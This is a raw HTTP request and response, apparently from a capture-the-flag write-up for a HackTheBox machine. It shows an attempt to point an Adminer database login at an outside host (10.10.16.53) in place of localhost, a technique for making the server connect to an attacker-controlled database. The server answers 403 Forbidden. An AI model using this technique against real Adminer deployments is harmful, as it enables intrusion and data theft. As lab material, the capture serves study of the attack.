 GET /?server=10.10.16.53&username=admirer_ro&db=admirer HTTP/1.1
Host: db.admirer-gallery.htb
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://db.admirer-gallery.htb/?server=localhost&username=admirer_ro&db=admirer
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: adminer_import=output%3D%26format%3Dcsv; adminer_key=e995f163d467cd96eadf44148e9cbd1e; adminer_version=4.8.1; adminer_sid=bu3dnc0naj1hcj5o870ootap93;
adminer_permanent=RNIszawvKwEo6hW2+c2VydmVy-MTAuMTAuMTYuNTM%3D-YWRtaXJlcl9ybw%3D%3D-YWRtaXJlcg%3D%3D%3AIx8RjNkJLyw27flpQw7dcFjvYkToN3jP
Connection: close

HTTP/1.1 403 Forbidden
Date: Mon, 14 Feb 2022 07:42:02 GMT
Server: Apache/2.4.38 (Debian)
Cache-Control: no-cache
X-Frame-Options: deny
X-XSS-Protection: 0
X-Content-Type-Options: nosniff
Referrer-Policy: origin-when-cross-origin
Content-Security-Policy: script-src 'self' 'unsafe-inline' 'nonce-MTgzN2JkNTNhMDA4MmQ3MjM0MWVlNWZiOTM3YzY0OTk=' 'strict-dynamic'; connect-src 'self'; frame-src https://
www.adminer.org; object-src 'none'; base-uri 'none'; form-action 'self'
Set-Cookie: adminer_permanent=RNIszawvKwEo6hW2; expires=Wed, 16 Mar 2022 07:42:03 GMT; path=/; HttpOnly; SameSite=lax
Set-Cookie: adminer_key=e995f163d467cd96eadf44148e9cbd1e; path=/; HttpOnly; SameSite=lax
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=utf-8